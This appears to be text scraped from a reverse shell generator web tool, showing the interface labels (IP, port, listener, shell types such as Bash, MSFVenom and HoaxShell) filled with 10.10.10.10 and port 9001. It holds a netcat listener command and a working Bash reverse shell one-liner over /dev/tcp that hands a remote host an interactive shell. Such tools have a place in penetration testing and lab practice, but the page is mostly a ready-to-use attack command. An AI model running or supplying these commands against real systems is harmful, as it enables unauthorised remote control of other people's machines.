 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.10.10
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1